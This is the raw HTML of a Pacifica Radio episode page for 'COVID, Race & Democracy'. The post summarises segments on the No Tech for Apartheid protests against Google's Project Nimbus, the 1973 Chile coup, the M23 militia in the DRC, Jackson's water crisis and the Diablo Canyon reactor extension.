            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcovidtaskforce.pacifica.org%2F2022%2F09%2F12%2Fno-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=No+Tech+for+Apartheid%3B+9-11+Coup+in+Chile%3B+M23+Militia+in+DRC%3B+Water+Crisis+in+Mississippi&url=https%3A%2F%2Fcovidtaskforce.pacifica.org%2F2022%2F09%2F12%2Fno-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi%2F&via=PacificaCRD" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=No+Tech+for+Apartheid%3B+9-11+Coup+in+Chile%3B+M23+Militia+in+DRC%3B+Water+Crisis+in+Mississippi %0A%0A https://covidtaskforce.pacifica.org/2022/09/12/no-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=No Tech for Apartheid; 9-11 Coup in Chile; M23 Militia in DRC; Water Crisis in Mississippi&body=https://covidtaskforce.pacifica.org/2022/09/12/no-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi/" title="Email" >
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://covidtaskforce.pacifica.org/wp-content/uploads/2022/09/NO-TECH-FOR-APARTHEID.jpeg" data-caption=""><img width="640" height="480" class="entry-thumb td-modal-image" src="https://covidtaskforce.pacifica.org/wp-content/uploads/2022/09/NO-TECH-FOR-APARTHEID.jpeg" srcset="https://covidtaskforce.pacifica.org/wp-content/uploads/2022/09/NO-TECH-FOR-APARTHEID.jpeg 640w, https://covidtaskforce.pacifica.org/wp-content/uploads/2022/09/NO-TECH-FOR-APARTHEID-300x225.jpeg 300w, https://covidtaskforce.pacifica.org/wp-content/uploads/2022/09/NO-TECH-FOR-APARTHEID-560x420.jpeg 560w, https://covidtaskforce.pacifica.org/wp-content/uploads/2022/09/NO-TECH-FOR-APARTHEID-80x60.jpeg 80w, https://covidtaskforce.pacifica.org/wp-content/uploads/2022/09/NO-TECH-FOR-APARTHEID-265x198.jpeg 265w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="NO TECH FOR APARTHEID"/></a></div>
            <!-- content --><p>Listen to this week&#8217;s <strong>COVID, Race, &amp; Democracy</strong> from Pacifica Radio:</p>
<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-3402-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://covidtaskforce.pacifica.org/wp-content/uploads/2022/09/COVIDRACEDEMOCRACY_220912_v2.mp3?_=1" /><a href="https://covidtaskforce.pacifica.org/wp-content/uploads/2022/09/COVIDRACEDEMOCRACY_220912_v2.mp3">https://covidtaskforce.pacifica.org/wp-content/uploads/2022/09/COVIDRACEDEMOCRACY_220912_v2.mp3</a></audio>
<p><span style="font-weight: 400;"><br />
This week Google workers and other tech workers and activists rallied in San Francisco, Seattle and Durham, North Carolina to demand that Google cancel Project Nimbus, its $1.5 billion dollar contract with Israel to control and spy on the Palestinian population. Pacifica covered the rally at Google and Amazon headquarters in San Francisco.</span></p>
<h6><span style="font-size: large;"><a href="https://youtu.be/GUg9UglBlzY">AWU Google &amp; Tech Workers With Community In SF Demand No Tech For Apartheid! Cancel Project Nimbus</a><br />
</span></h6>
<div></div>
<p style="text-align: center;">***</p>
<p><span style="font-weight: 400;">This week is also the 49th anniversary of the September 11th coup in Chile, which was organized by the US and the AFL-CIO’s American Institute For Free Labor Development. Labor historian and Indiana University professor emeritus Ruth Needleman was in Chile 6 months prior to the coup. She spoke with Pacifica. </span></p>
<div><a href="https://soundcloud.com/workweek-radio/ww-9-5-22-lessons-of-911-in-chile-today-the-rise-of-us-fascism-with-ruth-needleman">Lessons Of 9/11 In Chile Today &amp;The Rise Of US Fascism with Ruth Needleman</a></div>
<div></div>
<p style="text-align: center;">***</p>
<p><span style="font-weight: 400;">Rwanda and Uganda’s M23 militia have returned to the Democratic Republic of the Congo, once again slaughtering Congolese people to seize territory and plunder their resources. To understand this, we have to return to March 2013, after M23 had been terrorizing DRC’s North Kivu Province for a year. At that time, the UN Group of Experts on the Democratic Republic of the Congo reported that Rwanda and Uganda, but most of all Rwanda, were commanding and supplying M23.</span></p>
<p><span style="font-weight: 400;">The UN Security Council then created a Combat Force Intervention Brigade within the UN peacekeeping operation to drive them out. Usually, the UN Peacekeepers’ task is simply to protect civilians, but the Combat Intervention Brigade had an unprecedented combat mandate—to work with the Congolese army to root out M23. They succeeded, under the heroic leadership of Congolese Colonel Mamadou N&#8217;Dala Moustapha, but the “international community” then engineered a negotiated “peace” that handed the victory to Rwanda, Uganda, and Colonel Mamadou was tragically assassinated. I asked Maurice Carney, Executive Director of Friends of the Congo about the return of M23. </span></p>
<p>Read Ann Garrison&#8217;s interview in the Black Agenda Report <a href="https://www.blackagendareport.com/rwanda-and-ugandas-m23-militia-reappears-slaughter-and-plunder-drc-us-backs-rwanda-and-uganda">here</a>.</p>
<p style="text-align: center;">***</p>
<p><span style="font-weight: 400;">According to the Mississippi AFL-CIO’s President and Secretary Treasurer Robert Shaffer, the dirty water crisis in Jackson, Mississippi is part of a long history of state corruption and deterioration of the state’s infrastructure. It’s also connected to public workers’ working conditions. Pacifica’s Steve Zeltzer spoke to Robert Shaffer. </span></p>
<div><a href="https://youtu.be/0z1SSf4dIU0">Jackson Mississippi, Struggle For Safe Water &amp; Labor With Robert Shaffer, Pres Mississippi AFL-CIO</a></div>
<div></div>
<p style="text-align: center;">***</p>
<p><span style="font-weight: 400;">At the end of 2021, </span><span style="font-weight: 400;">the United States had </span><b>93 commercial nuclear reactors</b><span style="font-weight: 400;"> at 55 nuclear power plants in 28 states. </span><span style="font-weight: 400;">Biden and the Democrats’ new infrastructure bill or inflation reduction act</span> <span style="font-weight: 400;">makes millions of dollars available to increase the life of these aging reactors. </span></p>
<p><span style="font-weight: 400;">In California, Governor Gavin Newsom and the majority Democratic legislature passed a bill to extend the life of two reactors at the Diablo Canyon Nuclear Power plant in San Louis Obispo for five years each. The Diablo Canyon plant has long been cause for alarm because it sits on the San Andreas Fault. </span></p>
<p><span style="font-weight: 400;">The language in the bill was not released until August 18 and the legislature voted for it nearly unanimously in the early morning of Sep 1. </span></p>
<p><span style="font-weight: 400;">On top of the federal subsidies, the bill provides the private utility Pacific Gas &amp; Electric with $1.4 billion of state money to keep the plant open and includes new taxes on ratepayers and homeowners who have solar installed. The plant is built on the San Andreas Fault, where an earthquake could create another Fukushima disaster.</span></p>
<p><span style="font-weight: 400;">On August 29, the Coalition for Nuclear Safety and Committee to Bridge the Gap participated in a press conference to announce their plans to challenge the bill. </span><span style="font-weight: 400;">We hear first from </span><span style="font-weight: 400;"> Cathy Iwani of the Coalition For Nuclear Safety and Daniel Hirsh of Committee To Bridge the Gap on their opposition to extending the life of the two reactors at California&#8217;s Diablo Canyon Nuclear Power Plant.</span></p>
<p><strong>Credits:</strong></p>
<p>Host: Ann Garrison<br />
Producer: Steve Zeltzer<br />
Engineer: Polina Vasiliev<br />
Exec. Producers: Akua Holt, Polina Vasiliev, &amp; Steve Zeltzer</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://covidtaskforce.pacifica.org/2022/09/12/no-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcovidtaskforce.pacifica.org%2F2022%2F09%2F12%2Fno-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=No+Tech+for+Apartheid%3B+9-11+Coup+in+Chile%3B+M23+Militia+in+DRC%3B+Water+Crisis+in+Mississippi&url=https%3A%2F%2Fcovidtaskforce.pacifica.org%2F2022%2F09%2F12%2Fno-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi%2F&via=PacificaCRD" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=No+Tech+for+Apartheid%3B+9-11+Coup+in+Chile%3B+M23+Militia+in+DRC%3B+Water+Crisis+in+Mississippi %0A%0A https://covidtaskforce.pacifica.org/2022/09/12/no-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=No Tech for Apartheid; 9-11 Coup in Chile; M23 Militia in DRC; Water Crisis in Mississippi&body=https://covidtaskforce.pacifica.org/2022/09/12/no-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi/" title="Email" >
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://covidtaskforce.pacifica.org/2022/09/05/living-hell-for-workers-in-heat-wave-class-struggles-on-labor-day/">Living Hell for Workers in Heat Wave &#038; Class Struggles on Labor Day</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://covidtaskforce.pacifica.org/2022/09/19/rail-workers-fed-up-japan-pm-abe-comfort-women-no-war-in-ukraine-rally/">Rail Workers Fed Up, Japan PM Abe  &#038; Comfort Women &#038; No War In Ukraine Rally</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://covidtaskforce.pacifica.org/author/jtkpveigkl/">COVID-TF</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="COVID-TF"></span><meta itemprop="datePublished" content="2022-09-12T11:28:14-07:00"><meta itemprop="dateModified" content="2022-09-12T21:30:52-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://covidtaskforce.pacifica.org/2022/09/12/no-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://covidtaskforce.pacifica.org/2022/09/12/no-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi/"></span><meta itemprop="name" content="Pacifica Radio’s COVID, Race &amp; Democracy Show"></span><meta itemprop="headline " content="No Tech for Apartheid; 9-11 Coup in Chile; M23 Militia in DRC; Water Crisis in Mississippi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://covidtaskforce.pacifica.org/wp-content/uploads/2022/09/NO-TECH-FOR-APARTHEID.jpeg"><meta itemprop="width" content="640"><meta itemprop="height" content="480"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3402,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "172";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "58";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://covidtaskforce.pacifica.org/2023/04/25/somali-unionist-resistance-to-us-meddling-doj-indicts-black-socialists-for-dissent-oakland-ilwu-fight-billionaire-land-grab/" rel="bookmark" class="td-image-wrap " title="Somali Unionists Resist US Interference; DOJ Indicts Black Socialists for Dissent; Oakland ILWU Fight Billionaire Land Grab" ><img class="entry-thumb" src="[data-uri]" alt="" title="Somali Unionists Resist US Interference; DOJ Indicts Black Socialists for Dissent; Oakland ILWU Fight Billionaire Land Grab" data-type="image_tag" data-img-url="https://covidtaskforce.pacifica.org/wp-content/uploads/2023/04/Somali-nationalism-2-1-218x150.jpeg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://covidtaskforce.pacifica.org/2023/04/25/somali-unionist-resistance-to-us-meddling-doj-indicts-black-socialists-for-dissent-oakland-ilwu-fight-billionaire-land-grab/" rel="bookmark" title="Somali Unionists Resist US Interference; DOJ Indicts Black Socialists for Dissent; Oakland ILWU Fight Billionaire Land Grab">Somali Unionists Resist US Interference; DOJ Indicts Black Socialists for Dissent; Oakland ILWU Fight Billionaire Land Grab</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://covidtaskforce.pacifica.org/2023/04/17/earth-crisis-mass-environmental-protests-against-cop-city-war-in-ukraine-remembering-revolutionary-artist-activist-paul-robeson/" rel="bookmark" class="td-image-wrap " title="Cop City Protests; Labor and the Ukraine War; Remembering Paul Robeson" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cop City Protests; Labor and the Ukraine War; Remembering Paul Robeson" data-type="image_tag" data-img-url="https://covidtaskforce.pacifica.org/wp-content/uploads/2023/04/Trees-Give-Life-218x150.png"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://covidtaskforce.pacifica.org/2023/04/17/earth-crisis-mass-environmental-protests-against-cop-city-war-in-ukraine-remembering-revolutionary-artist-activist-paul-robeson/" rel="bookmark" title="Cop City Protests; Labor and the Ukraine War; Remembering Paul Robeson">Cop City Protests; Labor and the Ukraine War; Remembering Paul Robeson</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://covidtaskforce.pacifica.org/2023/04/10/afar-in-crisis-in-postwar-ethiopia-apple-colludes-with-regulators-to-silence-whistleblower-australians-protest-nuclear-subs/" rel="bookmark" class="td-image-wrap " title="Afar in Crisis in Postwar Ethiopia; Apple Colludes with Regulators to Silence Whistleblower; Australians Protest Nuclear Subs" ><img class="entry-thumb" src="[data-uri]" alt="" title="Afar in Crisis in Postwar Ethiopia; Apple Colludes with Regulators to Silence Whistleblower; Australians Protest Nuclear Subs" data-type="image_tag" data-img-url="https://covidtaskforce.pacifica.org/wp-content/uploads/2023/04/Camel-Salt-Caravan-2-218x150.png"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://covidtaskforce.pacifica.org/2023/04/10/afar-in-crisis-in-postwar-ethiopia-apple-colludes-with-regulators-to-silence-whistleblower-australians-protest-nuclear-subs/" rel="bookmark" title="Afar in Crisis in Postwar Ethiopia; Apple Colludes with Regulators to Silence Whistleblower; Australians Protest Nuclear Subs">Afar in Crisis in Postwar Ethiopia; Apple Colludes with Regulators to Silence Whistleblower; Australians Protest Nuclear Subs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://covidtaskforce.pacifica.org/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside id="block-2" class="td_block_template_1 widget block-2 widget_block"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2730" method="post" data-id="2730" data-name="Show Subscription" ><div class="mc4wp-form-fields"><p>
	<label>Email address: <br>

     
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
</p>

<p>
	<input type="submit" value="Subscribe" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768651904" /><input type="hidden" name="_mc4wp_form_id" value="2730" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://covidtaskforce.pacifica.org/2023/04/25/somali-unionist-resistance-to-us-meddling-doj-indicts-black-socialists-for-dissent-oakland-ilwu-fight-billionaire-land-grab/">Somali Unionists Resist US Interference; DOJ Indicts Black Socialists for Dissent; Oakland ILWU Fight Billionaire Land Grab</a>
									</li>
											<li>
					<a href="https://covidtaskforce.pacifica.org/2023/04/17/earth-crisis-mass-environmental-protests-against-cop-city-war-in-ukraine-remembering-revolutionary-artist-activist-paul-robeson/">Cop City Protests; Labor and the Ukraine War; Remembering Paul Robeson</a>
									</li>
											<li>
					<a href="https://covidtaskforce.pacifica.org/2023/04/10/afar-in-crisis-in-postwar-ethiopia-apple-colludes-with-regulators-to-silence-whistleblower-australians-protest-nuclear-subs/">Afar in Crisis in Postwar Ethiopia; Apple Colludes with Regulators to Silence Whistleblower; Australians Protest Nuclear Subs</a>
									</li>
											<li>
					<a href="https://covidtaskforce.pacifica.org/2023/04/03/uhuru-protest-at-regions-bank-mumia-denied-new-trial-us-troops-in-somalia-israeli-trade-unionists-denounce-apartheid/">Uhuru Protest at Regions Bank; Mumia Denied New Trial; US Troops in Somalia; Israeli Trade Unionists Denounce Apartheid</a>
									</li>
											<li>
					<a href="https://covidtaskforce.pacifica.org/2023/03/27/women-should-be-a-priority-celebrating-women-who-tell-our-stories/">Celebrating Women Who Tell Our Stories</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-34"><a href="https://covidtaskforce.pacifica.org/category/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://covidtaskforce.pacifica.org/category/africom/">AFRICOM</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://covidtaskforce.pacifica.org/category/analysis/">analysis</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://covidtaskforce.pacifica.org/category/arts-culture/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://covidtaskforce.pacifica.org/category/asia-pacific/">Asia-Pacific</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://covidtaskforce.pacifica.org/category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://covidtaskforce.pacifica.org/category/black-history-month/">Black History Month</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://covidtaskforce.pacifica.org/category/boycott/">Boycott</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://covidtaskforce.pacifica.org/category/capitalism/">Capitalism</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://covidtaskforce.pacifica.org/category/caribbean/">Caribbean</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://covidtaskforce.pacifica.org/category/carter-g-woodson/">Carter G Woodson</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://covidtaskforce.pacifica.org/category/censorship/">censorship</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://covidtaskforce.pacifica.org/category/cicely-tyson-tribute/">Cicely Tyson Tribute</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://covidtaskforce.pacifica.org/category/civil-rights/">Civil Rights</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://covidtaskforce.pacifica.org/category/covid-race-democracy/">Covid, Race &amp; Democracy</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://covidtaskforce.pacifica.org/category/day-of-mourning/">Day of Mourning</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://covidtaskforce.pacifica.org/category/document/">Document</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://covidtaskforce.pacifica.org/category/econ/">Economic Analysis</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://covidtaskforce.pacifica.org/category/education/">education</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://covidtaskforce.pacifica.org/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://covidtaskforce.pacifica.org/category/environmental-justice/">Environmental justice</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://covidtaskforce.pacifica.org/category/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://covidtaskforce.pacifica.org/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://covidtaskforce.pacifica.org/category/featured/" title="Featured posts">Featured</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://covidtaskforce.pacifica.org/category/free-mumia/">Free Mumia</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://covidtaskforce.pacifica.org/category/global/">Global</a>
</li>
